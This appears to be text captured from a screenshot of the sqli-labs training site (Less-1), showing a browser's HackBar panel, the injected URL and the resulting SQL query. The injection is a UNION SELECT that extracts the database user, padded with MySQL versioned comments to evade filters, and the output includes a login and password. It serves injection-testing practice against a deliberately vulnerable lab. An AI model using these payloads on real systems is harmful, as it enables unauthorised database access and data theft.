 Welcome Dhakkan
now sql is SELECT * FROM users WHERE id='1'/*!99999hello*/ union /*!99999hello*/ select 1,2,user/*!99999hello*/ ()-- ' LIMIT 0
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.sqli.com/Less-1/?id=1'/*!99999hello*/  union /*!99999hello*/  select 1,2,user/*!99999hello*/ ()-- +